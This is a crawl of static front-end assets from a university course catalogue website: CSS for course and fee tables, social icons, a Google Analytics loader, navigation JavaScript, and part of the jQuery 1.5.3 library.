#content tr.orclass td.codecol {
	padding-left: 20px;
}
#content td.hourscol,
#content th.hourscol {
	text-align: right;
}
#content .hiddencourselist {
	display: none;
}

/*Plan Grid*/
#content .plangridyear th {
	border-top: 1px solid #ccc;
}
#content .sc_plangrid tr th,
#content .sc_plangrid tr td {
	padding-left:1em;
	padding-right:1em;
}
#content .sc_plangrid tr th:nth-child(1),
#content .sc_plangrid tr th:nth-child(2),
#content .sc_plangrid tr td:nth-child(1),
#content .sc_plangrid tr td:nth-child(2),
#content .sc_plangrid tr .hourscol {
	padding-left:0;
	padding-right:0;
}

/*Fees*/
#content table.tbl_fees td.column0 {
	width: 90%;
}
#content table.tbl_fees td.column1 {
	width: 10%;
	text-align: right;
}

/*Calendar*/
#content table.tbl_calendar col.column0 {
	width: 8%;
}
#content table.tbl_calendar col.column1 {
	width: 12%;
}

/* Grades Table */
#content table.tbl_grades .column0 {
	width:6%;
}

/*Footnotes*/
#content .sc_footnotes {
	border: 0;
}
#content .sc_footnotes td {
	padding: 0 0 .75em 0;
	border: 0;
	font-size:14px;
}
#content .sc_footnotes td.symcol {
	width: 15px;
	font-size: .8em;
}

/*Course Blocks*/
h2.departhead {
	background: #107cc0;
	color: #fff;
	font-weight: 600;
	padding: 6px 40px 6px 10px;
	display: inline-block;
	margin: 5px 0;
	font-size: 1.1em;
	margin-bottom: 15px;
}
h2.sectionhead {
	background:#107cc0;
	color:#fff;
	font-weight: 600;
	padding:6px 10px;
	display: inline-block;
	margin:5px 0;
	font-size:1.1em;
	margin-bottom:15px;
}
h3.subsection {
	font-size: 1.1em;
	margin: .8em 0 .6em;
	padding-bottom:.3em;
	font-weight: 600;
	border-bottom:1px solid #ddd;
}
p.sectionnote,
p.subsectionnote {
	margin-bottom:15px;
}
.courseblock {
	margin-bottom: 30px;
}
#content h4.courseblocktitle {
	margin: 0 0 2px;
	font-size: 20px;
	font-weight: 300;
}
#content h4.courseblocktitle strong { /*HTML <strong> for PDF*/
	font-weight: 300;
}
#content h4.courseblocktitle span.titleextra {
	color: #8B144D;
}
#content p.courseblockextra span,
#content p.courseblockinstructors span {
	display: block;
}
#content p.courseblockdesc {
	margin-bottom: 0;
}

/*Course Bubbles*/
.lfjsbubble p {
	margin: 0 0 1em 0;
}
.lfjsbubble p.courseblocktitle {
	font-weight: bold;
	margin: 0 0 8px;
}
.lfjsbubble p.courseblocktitle span.titleextra {
	color:#8B144D;
}
.lfjsbubble p.courseblockextra span,
.lfjsbubble p.courseblockinstructors span {
	display: block;
}
.lfjsbubble p.seemore {
	display: none;
}

#content #section-anchors ul li a {
	background:#ccc;
	color:#777;
	font-size:.9em;
	font-weight: normal;
}

/*A-Z Index*/
#content ul.letternav {
	margin: 0 0 1em 0;
	list-style: none;
}
#content ul.letternav li {
	text-transform: uppercase;
	font-weight: bold;
	float: left;
	margin: 0 1px 1px 0;
}
#content ul.letternav li a,
#content ul.letternav li.inactive {
	padding: .25em .6em;
	color: #fff;
	text-align: center;
	text-decoration: none;
	display: block;
	width: 1em;
	float: left;
	border: none;
	background: #107cc0;
}
#content ul.letternav li.inactive {
	background: #999;
}
#content ul.letternav li a {
	color: #fff;
	text-decoration: none;
	border: none;
}
#content ul.letternav li a:hover,
#content ul.letternav li a:active,
#content ul.letternav li a:focus {
	background: #d8356e;
}


/* Course List */
table.sc_courselist col.codecol {
	width:18%;
}
table.sc_courselist tr.areaheader span.courselistcomment {
	font-weight: normal;
}
table.sc_courselist col.hourscol {
	width:10%;
}
/* Degree Offerings */
table.sc_sctable.tbl_degreesoffered col.column0 {
	width:22%;
}
#content table.sc_sctable.tbl_degreesoffered .column0 {
	padding-right:1.7%;
}

/* GIRS table */
#content table.sc_sctable.tbl_girs .column0 {
	padding-right: 10px;
}
#content table.sc_sctable.tbl_girs .column1 {
	text-align: right;
}

/*Image Floats*/
#content img.imgleft {
	padding: 0 10px 10px 0;
	float: left;
}
#content img.imgright {
	padding: 0 0 10px 10px;
	float: right;
}

/*Archive Message*/
#content .archive-message p {
	padding: .5em;
	border: 1px solid #ccc;
}

/*Shared Message*/
#content .shared-message p {
	padding: .5em;
	border: 1px solid #ccc;
}

#content div.facitem {
	margin: 0 0 1em 0;
}
#content div.facitem p {
	margin: 0;
}

/*Google Search Results*/
#content .gcs-pagination {
	text-align: left;
}
#content .gcs-pagination a,
#content .gcs-pagination .current {
	padding: 5px 12px;
	font-size: 0.75em;
	color: #333;
	text-decoration: none;
	background-color: #f5f5f5;
	background-image: none;
	background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
	background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
	border: 1px solid #bbbbbb;
	display: inline-block;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
#content .gcs-pagination .current {
	color: #fff;
	background-color: #999;
	background-image: none;
}

/*Google Search Results*/
#content .gcs-url {
	overflow: hidden;
	text-overflow: ellipsis;
	display: inline-block;
	width: 100%;
}
#content .gcs-total  {
	margin: 0 0 1em 0;
	font-style: italic;
}
#content .gcs-result h3 {
	margin: 0;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://bulletin.yu.edu.kz/static/core/images/vk-icon.svg
body_size: 1620
content:
<svg width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.843353" width="14.8634" height="15" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_29_515" transform="translate(0 0.00455373) scale(0.02 0.0198179)"/>
</pattern>
<image id="image0_29_515" width="50" height="50" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://bulletin.yu.edu.kz/static/core/js/analytics.js
body_size: 443
content:
var _gaq = _gaq || [];
_gaq.push(["_setAccount", gakey]), _gaq.push(["_trackPageview"]), _gaq.push(["_trackPageLoadTime"]),
  function() {
    var t = document.createElement("script");
    t.type = "text/javascript", t.async = !0, t.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";
    var a = document.getElementsByTagName("script")[0];
    a.parentNode.insertBefore(t, a)
  }();


--- FILE ---
content_type: image/svg+xml
request_url: https://bulletin.yu.edu.kz/static/core/images/telegram-icon.svg
body_size: 1764
content:
<svg width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.570129" width="14.8634" height="15" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_29_516" transform="translate(0 0.00455373) scale(0.02 0.0198179)"/>
</pattern>
<image id="image0_29_516" width="50" height="50" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bulletin.yu.edu.kz/static/core/images/Group-71000.svg
body_size: 533391
content:
<svg width="1088" height="84" viewBox="0 0 1088 84" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="1088" height="84" fill="url(#pattern0)"/>
<rect width="1088" height="84" fill="url(#paint0_linear_33_1584)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_33_1584" transform="translate(0 -5.5364) scale(0.000390625 0.0049252)"/>
</pattern>
<linearGradient id="paint0_linear_33_1584" x1="544" y1="13.875" x2="544" y2="84" gradientUnits="userSpaceOnUse">
<stop stop-color="#00356B" stop-opacity="0.97"/>
<stop offset="1" stop-color="#00356B" stop-opacity="0.44"/>
</linearGradient>
<image id="image0_33_1584" width="2560" height="1709" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bulletin.yu.edu.kz/static/core/images/facebook-icon.svg
body_size: 1231
content:
<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="14.8634" height="15" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_29_511" transform="translate(0 0.00455373) scale(0.02 0.0198179)"/>
</pattern>
<image id="image0_29_511" width="50" height="50" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bulletin.yu.edu.kz/static/core/images/youtube-icon.svg
body_size: 2028
content:
<svg width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.435364" width="14.8634" height="15" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_29_513" transform="translate(0 0.00455373) scale(0.02 0.0198179)"/>
</pattern>
<image id="image0_29_513" width="50" height="50" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://bulletin.yu.edu.kz/static/core/js/custom.js
body_size: 4750
content:
function getElementsByClassName(e, n) {
  var t = [];
  if (document.getElementsByClassName)
    for (var a = document.getElementsByClassName(e), l = n ? new RegExp("\\b" + n + "\\b", "i") : null, s = 0; s < a.length; s++) l.test(a[s].nodeName) && (t[t.length] = a[s]);
  else
    for (a = document.getElementsByTagName(n), s = 0; s < a.length; s++) a[s].className == e && (t[t.length] = a[s]);
  return t
}

function showNav() {
  for (var e = getElementsByClassName("topnav", "a"), n = 0; n < e.length; n++) e[n].style.display = "block"
}

function hideNav() {
  for (var e = getElementsByClassName("topnav", "a"), n = 0; n < e.length; n++) e[n].style.display = "none"
}

function loaded() {
  window.location.hash.length > 0 && "#top" != window.location.hash && "top" != window.location.hash ? showNav() : hideNav()
}

function toggleNav(e) {
  $(e).parent().next("ul.nav").slideToggle(), "false" == $(e).parent().next("ul.nav").attr("aria-hidden") ? $(e).parent().next("ul.nav").attr("aria-hidden", "true") : $(e).parent().next("ul.nav").attr("aria-hidden", "false"), "false" == $(e).attr("aria-expanded") ? $(e).attr("aria-expanded", "true") : $(e).attr("aria-expanded", "false"), $(e).hasClass("open") || $(e).parent().next("ul.nav").children("li:first-child").children("a").focus(), $(e).toggleClass("open")
}

function cla11yjs_hidden_table_headers(e) {
  e && e.length >= 1 && ($(e + " table").each((function() {
    var e;
    $(this).addClass("hide-thead"), $("caption.hidden").each((function() {
      e = $(this).text(), $(this).html("<span class='sr-only'>" + e + "</span>").removeClass("hidden")
    })), $("tr.hidden").each((function() {
      $(this).children().each((function() {
        e = $(this).text(), $(this).html("<span class='sr-only'>" + e + "</span>")
      })), $(this).removeClass("hidden").addClass("cl-a11y-js-cell-reset"), $("head").append("<style>\n.page_content table,\n#content table{\nwidth:100%\n}\n.page_content table tr.cl-a11y-js-cell-reset th, \n#content table tr.cl-a11y-js-cell-reset th {\npadding:0;\nborder:none;\n background:none;\ncolor:#000\n}\n</style>")
    }))
  })), $("table.hide-thead tbody").css("border-top-width", $("#content table").css("border-top-width")).css("border-top-color", $("#content table").css("border-top-color")).css("border-top-style", $("#content table").css("border-top-style")), $("#content table").css("border-top", "none"))
}
$(document).ready((function() {
  $(".noscript").removeClass("noscript"), $(".accessible li a").focus((function() {
    $(".accessible").addClass("noscript")
  })), $(".accessible li a").blur((function() {
    $(".accessible").removeClass("noscript")
  })), $("a#totop").hide(), $(window).scroll((function() {
    0 != $(this).scrollTop() ? $("a#totop").fadeIn() : $("a#totop").fadeOut()
  })), $("#sidebar-header").click((function() {
    $(window).width() < 805 && $("#cl-menu").slideToggle("fast")
  }));
  var e = 805 - (window.innerWidth - $("body").width());

  function n() {
    $(window).width() <= e ? ($("#cl-menu").hide(), $("#section-anchors ul").hide(), bubblewidth = "100%") : ($("#cl-menu").show(), $("#section-anchors ul").show(), bubblewidth = "450")
  }
  n();
  var t = $(window).width();
  $(window).resize((function() {
    $(window).width() != t && n()
  })), $("li.navheader").each((function() {
    $(this).nextUntil("li.navheader").wrapAll('<ul class="navsub"></ul>')
  })), $("li.navheader + ul.navsub").hide(), $("li.navheader").click((function() {
    $(this).next("ul.navsub").slideToggle("fast"), $(this).toggleClass("open")
  })), $("li.navheader + ul.navsub > li.self").each((function() {
    $(this).parent("ul.navsub").show(), $(this).parent("ul.navsub").prev("li.navheader").addClass("open"), $(this).parent("ul.navsub").prev("li.navheader").addClass("active")
  })), $("#cl-menu li").each((function() {
    $(this).hasClass("active") && $(this).children("a").attr("aria-expanded", "true")
  })), $("#cl-menu li.active").children(".toggle-wrap").children("button").addClass("open"), $("#cl-menu li.active").children(".toggle-wrap").children("button").attr("aria-expanded", "true"), $("#cl-menu li.active").children("ul.nav").attr("aria-hidden", "false"), $("ul.nav li a").each((function() {
    var e = $(this).text();
    if (e.indexOf("(") >= 0) {
      e = e.replace(/\(([^)]+)\)/, "<span class='course-code'>($1)</span>"), $(this).html(e)
    }
  })), $("#select-subject").click((function() {
    $("#section-anchors ul").slideToggle("fast")
  })), $("#cl-menu ul.levelone li").each((function() {
    "Summer" == $(this).children(".toggle-wrap").children("a").text() && $(this).hide()
  })), $("body.summer #cl-menu ul.levelzero > li:not(.active)").hide(), cla11yjs_hidden_table_headers("#content")
}));


--- FILE ---
content_type: image/svg+xml
request_url: https://bulletin.yu.edu.kz/static/core/images/instagram-icon.svg
body_size: 1708
content:
<svg width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.726776" width="14.8634" height="15" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_29_512" transform="translate(0 0.00455373) scale(0.02 0.0198179)"/>
</pattern>
<image id="image0_29_512" width="50" height="50" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://bulletin.yu.edu.kz/static/core/js/jquery.js
body_size: 130886
content:
/*!
 * jQuery JavaScript Library v1.5.3
 * http://jquery.com/
 *
 * Copyright 2011, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Copyright 2019, Leepfrog Technologies, Inc. - All Rights Reserved
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2011, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Mon Oct 21 13:25:01 2019 -0500
 */
(function(a, b) {
  function ci(a) {
    return d.isWindow(a) ? a : a.nodeType === 9 ? a.defaultView || a.parentWindow : !1
  }

  function cf(a) {
    if (!b_[a]) {
      var b = d("<" + a + ">").appendTo("body"),
        c = b.css("display");
      b.remove();
      if (c === "none" || c === "") c = "block";
      b_[a] = c
    }
    return b_[a]
  }

  function ce(a, b) {
    var c = {};
    d.each(cd.concat.apply([], cd.slice(0, b)), function() {
      c[this] = a
    });
    return c
  }

  function b$() {
    try {
      return new a.ActiveXObject("Microsoft.XMLHTTP")
    } catch (b) {}
  }

  function bZ() {
    try {
      return new a.XMLHttpRequest
    } catch (b) {}
  }

  function bY() {
    d(a).unload(function() {
      for (var a in bW) bW[a](0, 1)
    })
  }

  function bS(a, c) {
    a.dataFilter && (c = a.dataFilter(c, a.dataType));
    var e = a.dataTypes,
      f = {},
      g, h, i = e.length,
      j, k = e[0],
      l, m, n, o, p;
    for (g = 1; g < i; g++) {
      if (g === 1)
        for (h in a.converters) typeof h === "string" && (f[h.toLowerCase()] = a.converters[h]);
      l = k, k = e[g];
      if (k === "*") k = l;
      else if (l !== "*" && l !== k) {
        m = l + " " + k, n = f[m] || f["* " + k];
        if (!n) {
          p = b;
          for (o in f) {
            j = o.split(" ");
            if (j[0] === l || j[0] === "*") {
              p = f[j[1] + " " + k];
              if (p) {
                o = f[o], o === !0 ? n = p : p === !0 && (n = o);
                break
              }
            }
          }
        }!n && !p && d.error("No conversion from " + m.replace(" ", " to ")), n !== !0 && (c = n ? n(c) : p(o(c)))
      }
    }
    return c
  }

  function bR(a, c, d) {
    var e = a.contents,
      f = a.dataTypes,
      g = a.responseFields,
      h, i, j, k;
    for (i in g) i in d && (c[g[i]] = d[i]);
    while (f[0] === "*") f.shift(), h === b && (h = a.mimeType || c.getResponseHeader("content-type"));
    if (h)
      for (i in e)
        if (e[i] && e[i].test(h)) {
          f.unshift(i);
          break
        } if (f[0] in d) j = f[0];
    else {
      for (i in d) {
        if (!f[0] || a.converters[i + " " + f[0]]) {
          j = i;
          break
        }
        k || (k = i)
      }
      j = j || k
    }
    if (j) {
      j !== f[0] && f.unshift(j);
      return d[j]
    }
  }

  function bQ(a, b, c, e) {
    if (d.isArray(b) && b.length) d.each(b, function(b, f) {
      c || bs.test(a) ? e(a, f) : bQ(a + "[" + (typeof f === "object" || d.isArray(f) ? b : "") + "]", f, c, e)
    });
    else if (c || b == null || typeof b !== "object") e(a, b);
    else if (d.isArray(b) || d.isEmptyObject(b)) e(a, "");
    else
      for (var f in b) bQ(a + "[" + f + "]", b[f], c, e)
  }

  function bP(a, c, d, e, f, g) {
    f = f || c.dataTypes[0], g = g || {}, g[f] = !0;
    var h = a[f],
      i = 0,
      j = h ? h.length : 0,
      k = a === bJ,
      l;
    for (; i < j && (k || !l); i++) l = h[i](c, d, e), typeof l === "string" && (!k || g[l] ? l = b : (c.dataTypes.unshift(l), l = bP(a, c, d, e, l, g)));
    (k || !l) && !g["*"] && (l = bP(a, c, d, e, "*", g));
    return l
  }

  function bO(a) {
    return function(b, c) {
      typeof b !== "string" && (c = b, b = "*");
      if (d.isFunction(c)) {
        var e = b.toLowerCase().split(bD),
          f = 0,
          g = e.length,
          h, i, j;
        for (; f < g; f++) h = e[f], j = /^\+/.test(h), j && (h = h.substr(1) || "*"), i = a[h] = a[h] || [], i[j ? "unshift" : "push"](c)
      }
    }
  }

  function bq(a, b, c) {
    var e = b === "width" ? bk : bl,
      f = b === "width" ? a.offsetWidth : a.offsetHeight;
    if (c === "border") return f;
    d.each(e, function() {
      c || (f -= parseFloat(d.css(a, "padding" + this)) || 0), c === "margin" ? f += parseFloat(d.css(a, "margin" + this)) || 0 : f -= parseFloat(d.css(a, "border" + this + "Width")) || 0
    });
    return f
  }

  function bc(a, b) {
    b.src ? d.ajax({
      url: b.src,
      async: !1,
      dataType: "script"
    }) : d.globalEval(b.text || b.textContent || b.innerHTML || ""), b.parentNode && b.parentNode.removeChild(b)
  }

  function bb(a) {
    return "getElementsByTagName" in a ? a.getElementsByTagName("*") : "querySelectorAll" in a ? a.querySelectorAll("*") : []
  }

  function ba(a, b) {
    if (b.nodeType === 1) {
      var c = b.nodeName.toLowerCase();
      b.clearAttributes(), b.mergeAttributes(a);
      if (c === "object") b.outerHTML = a.outerHTML;
      else if (c !== "input" || a.type !== "checkbox" && a.type !== "radio") {
        if (c === "option") b.selected = a.defaultSelected;
        else if (c === "input" || c === "textarea") b.defaultValue = a.defaultValue
      } else a.checked && (b.defaultChecked = b.checked = a.checked), b.value !== a.value && (b.value = a.value);
      b.removeAttribute(d.expando)
    }
  }

  function _(a, b) {
    if (b.nodeType === 1 && d.hasData(a)) {
      var c = d.expando,
        e = d.data(a),
        f = d.data(b, e);
      if (e = e[c]) {
        var g = e.events;
        f = f[c] = d.extend({}, e);
        if (g) {
          delete f.handle, f.events = {};
          for (var h in g)
            for (var i = 0, j = g[h].length; i < j; i++) d.event.add(b, h + (g[h][i].namespace ? "." : "") + g[h][i].namespace, g[h][i], g[h][i].data)
        }
      }
    }
  }

  function $(a, b) {
    return d.nodeName(a, "table") ? a.getElementsByTagName("tbody")[0] || a.appendChild(a.ownerDocument.createElement("tbody")) : a
  }

  function Q(a, b, c) {
    if (d.isFunction(b)) return d.grep(a, function(a, d) {
      var e = !!b.call(a, d, a);
      return e === c
    });
    if (b.nodeType) return d.grep(a, function(a, d) {
      return a === b === c
    });
    if (typeof b === "string") {
      var e = d.grep(a, function(a) {
        return a.nodeType === 1
      });
      if (L.test(b)) return d.filter(b, e, !c);
      b = d.filter(b, e)
    }
    return d.grep(a, function(a, e) {
      return d.inArray(a, b) >= 0 === c
    })
  }

  function P(a) {
    return !a || !a.parentNode || a.parentNode.nodeType === 11
  }

  function H(a, b) {
    return (a && a !== "*" ? a + "." : "") + b.replace(t, "`").replace(u, "&")
  }

  function G(a) {
    var b, c, e, f, g, h, i, j, k, l, m, n, o, p = [],
      q = [],
      s = d._data(this, "events");
    if (a.liveFired !== this && s && s.live && !a.target.disabled && (!a.button || a.type !== "click")) {
      a.namespace && (n = new RegExp("(^|\\.)" + a.namespace.split(".").join("\\.(?:.*\\.)?") + "(\\.|$)")), a.liveFired = this;
      var t = s.live.slice(0);
      for (i = 0; i < t.length; i++) g = t[i], g.origType.replace(r, "") === a.type ? q.push(g.selector) : t.splice(i--, 1);
      f = d(a.target).closest(q, a.currentTarget);
      for (j = 0, k = f.length; j < k; j++) {
        m = f[j];
        for (i = 0; i < t.length; i++) {
          g = t[i];
          if (m.selector === g.selector && (!n || n.test(g.namespace)) && !m.elem.disabled) {
            h = m.elem, e = null;
            if (g.preType === "mouseenter" || g.preType === "mouseleave") a.type = g.preType, e = d(a.relatedTarget).closest(g.selector)[0];
            (!e || e !== h) && p.push({
              elem: h,
              handleObj: g,
              level: m.level
            })
          }
        }
      }
      for (j = 0, k = p.length; j < k; j++) {
        f = p[j];
        if (c && f.level > c) break;
        a.currentTarget = f.elem, a.data = f.handleObj.data, a.handleObj = f.handleObj, o = f.handleObj.origHandler.apply(f.elem, arguments);
        if (o === !1 || a.isPropagationStopped()) {
          c = f.level, o === !1 && (b = !1);
          if (a.isImmediatePropagationStopped()) break
        }
      }
      return b
    }
  }

  function E(a, c, e) {
    var f = d.extend({}, e[0]);
    f.type = a, f.originalEvent = {}, f.liveFired = b, d.event.handle.call(c, f), f.isDefaultPrevented() && e[0].preventDefault()
  }

  function y() {
    return !0
  }

  function x() {
    return !1
  }

  function i(a) {
    for (var b in a)
      if (b !== "toJSON") return !1;
    return !0
  }

  function h(a, c, e) {
    if (e === b && a.nodeType === 1) {
      e = a.getAttribute("data-" + c);
      if (typeof e === "string") {
        try {
          e = e === "true" ? !0 : e === "false" ? !1 : e === "null" ? null : d.isNaN(e) ? g.test(e) ? d.parseJSON(e) : e : parseFloat(e)
        } catch (f) {}
        d.data(a, c, e)
      } else e = b
    }
    return e
  }
  var c = a.document,
    d = function() {
      function G() {
        if (!d.isReady) {
          try {
            c.documentElement.doScroll("left")
          } catch (a) {
            setTimeout(G, 1);
            return
          }
          d.ready()
        }
      }
      var d = function(a, b) {
          return new d.fn.init(a, b, g)
        },
        e = a.jQuery,
        f = a.$,
        g, h = /^(?:(<[\w\W]+>)[^>]*$|#([\w\-]+)$)/,
        i = /\S/,
        j = /^\s+/,
        k = /\s+$/,
        l = /\d/,
        m = /^<(\w+)\s*\/?>(?:<\/\1>)?$/,
        n = /^[\],:{}\s]*$/,
        o = /\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,
        p = /"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,
        q = /(?:^|:|,)(?:\s*\[)+/g,
        r = /(webkit)[ \/]([\w.]+)/,
        s = /(opera)(?:.*version)?[ \/]([\w.]+)/,
        t = /(msie) ([\w.]+)/,
        u = /(mozilla)(?:.*? rv:([\w.]+))?/,
        v = navigator.userAgent,
        w, x, y, z = Object.prototype.toString,
        A = Object.prototype.hasOwnProperty,
        B = Array.prototype.push,
        C = Array.prototype.slice,
        D = String.prototype.trim,
        E = Array.prototype.indexOf,
        F = {};
      d.fn = d.prototype = {
        constructor: d,
        init: function(a, e, f) {
          var g, i, j, k;
          if (!a) return this;
          if (a.nodeType) {
            this.context = this[0] = a, this.length = 1;
            return this
          }
          if (a === "body" && !e && c.body) {
            this.context = c, this[0] = c.body, this.selector = "body", this.length = 1;
            return this
          }
          if (typeof a === "string") {
            g = h.exec(a);
            if (!g || !g[1] && e) return !e || e.jquery ? (e || f).find(a) : this.constructor(e).find(a);
            if (g[1]) {
              e = e instanceof d ? e[0] : e, k = e ? e.ownerDocument || e : c, j = m.exec(a), j ? d.isPlainObject(e) ? (a = [c.createElement(j[1])], d.fn.attr.call(a, e, !0)) : a = [k.createElement(j[1])] : (j = d.buildFragment([g[1]], [k]), a = (j.cacheable ? d.clone(j.fragment) : j.fragment).childNodes);
              return d.merge(this, a)
            }
            i = c.getElementById(g[2]);
            if (i && i.parentNode) {
              if (i.id !== g[2]) return f.find(a);
              this.length = 1, this[0] = i
            }
            this.context = c, this.selector = a;
            return this
          }
          if (d.isFunction(a)) return f.ready(a);
          a.selector !== b && (this.selector = a.selector, this.context = a.context);
          return d.makeArray(a, this)
        },
        selector: "",
        jquery: "1.5.3",
        length: 0,
        size: function() {
          return this.length
        },
        toArray: function() {
          return C.call(this, 0)
        },
        get: function(a) {
          return a == null ? this.toArray() : a < 0 ? this[this.length + a] : this[a]
        },
        pushStack: function(a, b, c) {
          var e = this.constructor();
          d.isArray(a) ? B.apply(e, a) : d.merge(e, a), e.prevObject = this, e.context = this.context, b === "find" ? e.selector = this.selector + (this.selector ? " " : "") + c : b && (e.selector = this.selector + "." + b + "(" + c + ")");
          return e
        },
        each: function(a, b) {
          return d.each(this, a, b)
        },
        ready: function(a) {
          d.bindReady(), x.done(a);
          return this
        },
        eq: function(a) {
          return a === -1 ? this.slice(a) : this.slice(a, +a + 1)
        },
        first: function() {
          return this.eq(0)
        },
        last: function() {
          return this.eq(-1)
        },
        slice: function() {
          return this.pushStack(C.apply(this, arguments), "slice", C.call(arguments).join(","))
        },
        map: function(a) {
          return this.pushStack(d.map(this, function(b, c) {
            return a.call(b, c, b)
          }))
        },
        end: function() {
          return this.prevObject || this.constructor(null)
        },
        push: B,
        sort: [].sort,
        splice: [].splice
      }, d.fn.init.prototype = d.fn, d.extend = d.fn.extend = function() {
        var a, c, e, f, g, h, i = arguments[0] || {},
          j = 1,
          k = arguments.length,
          l = !1;
        typeof i === "boolean" && (l = i, i = arguments[1] || {}, j = 2), typeof i !== "object" && !d.isFunction(i) && (i = {}), k === j && (i = this, --j);
        for (; j < k; j++)
          if ((a = arguments[j]) != null)
            for (c in a) {
              e = i[c], f = a[c];
              if (i === f) continue;
              l && f && (d.isPlainObject(f) || (g = d.isArray(f))) ? (g ? (g = !1, h = e && d.isArray(e) ? e : []) : h = e && d.isPlainObject(e) ? e : {}, i[c] = d.extend(l, h, f)) : f !== b && (i[c] = f)
            }
        return i
      }, d.extend({
        noConflict: function(b) {
          a.$ = f, b && (a.jQuery = e);
          return d
        },
        isReady: !1,
        readyWait: 1,
        ready: function(a) {
          a === !0 && d.readyWait--;
          if (!d.readyWait || a !== !0 && !d.isReady) {
            if (!c.body) return setTimeout(d.ready, 1);
            d.isReady = !0;
            if (a !== !0 && --d.readyWait > 0) return;
            x.resolveWith(c, [d]), d.fn.trigger && d(c).trigger("ready").unbind("ready")
          }
        },
        bindReady: function() {
          if (!x) {
            x = d._Deferred();
            if (c.readyState === "complete") return setTimeout(d.ready, 1);
            if (c.addEventListener) c.addEventListener("DOMContentLoaded", y, !1), a.addEventListener("load", d.ready, !1);
            else if (c.attachEvent) {
              c.attachEvent("onreadystatechange", y), a.attachEvent("onload", d.ready);
              var b = !1;
              try {
                b = a.frameElement == null
              } catch (e) {}
              c.documentElement.doScroll && b && G()
            }
          }
        },
        isFunction: function(a) {
          return d.type(a) === "function"
        },
        isArray: Array.isArray || function(a) {
          return d.type(a) === "array"
        },
        isWindow: function(a) {
          return a && typeof a === "object" && "setInterval" in a
        },
        isNaN: function(a) {
          return a == null || !l.test(a) || isNaN(a)
        },
        type: function(a) {
          return a == null ? String(a) : F[z.call(a)] || "object"
        },
        isPlainObject: function(a) {
          if (!a || d.type(a) !== "object" || a.nodeType || d.isWindow(a)) return !1;
          if (a.constructor && !A.call(a, "constructor") && !A.call(a.constructor.prototype, "isPrototypeOf")) return !1;
          var c;
          for (c in a) {}
          return c === b || A.call(a, c)
        },
        isEmptyObject: function(a) {
          for (var b in a) return !1;
          return !0
        },
        error: function(a) {
          throw a
        },
        parseJSON: function(b) {
          if (typeof b !== "string" || !b) return null;
          b = d.trim(b);
          if (n.test(b.replace(o, "@").replace(p, "]").replace(q, ""))) return a.JSON && a.JSON.parse ? a.JSON.parse(b) : (new Function("return " + b))();
          d.error("Invalid JSON: " + b)
        },
        parseXML: function(b, c, e) {
          a.DOMParser ? (e = new DOMParser, c = e.parseFromString(b, "text/xml")) : (c = new ActiveXObject("Microsoft.XMLDOM"), c.async = "false", c.loadXML(b)), e = c.documentElement, (!e || !e.nodeName || e.nodeName === "parsererror") && d.error("Invalid XML: " + b);
          return c
        },
        noop: function() {},
        globalEval: function(a) {
          if (a && i.test(a)) {
            var b = c.head || c.getElementsByTagName("head")[0] || c.documentElement,
              e = c.createElement("script");
            d.support.scriptEval() ? e.appendChild(c.createTextNode(a)) : e.text = a, b.insertBefore(e, b.firstChild), b.removeChild(e)
          }
        },
        nodeName: function(a, b) {
          return a.nodeName && a.nodeName.toUpperCase() === b.toUpperCase()
        },
        each: function(a, c, e) {
          var f, g = 0,
            h = a.length,
            i = h === b || d.isFunction(a);
          if (e) {
            if (i) {
              for (f in a)
                if (c.apply(a[f], e) === !1) break
            } else
              for (; g < h;)
